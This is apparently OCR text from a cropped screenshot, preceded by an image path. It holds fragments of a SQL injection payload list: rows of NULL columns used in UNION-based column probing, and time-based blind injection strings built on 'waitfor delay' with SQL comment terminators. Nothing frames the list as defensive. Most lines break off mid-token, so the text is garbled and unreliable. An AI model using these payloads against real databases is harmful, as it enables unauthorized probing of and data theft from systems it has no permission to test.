
NULL,NULL,NULL,NULL,NULL,NU
NULL,NULL,NULL,NULL,NULL,NU
NULL,NULL,NULL,NULL,NULL,N
NULL,NULL,NULL,NULL,NULL,NU
NULL,NULL,NULL,NULL,NULL,N
NULL,NULL,NULL,NULL,NULL,N
DELAY '0:0:5'
1 waitfor delay '0:
delay '0:0:6.179' --
1 waitfor delay '
delay '0:0:9' --
1 waitfor delay '0:0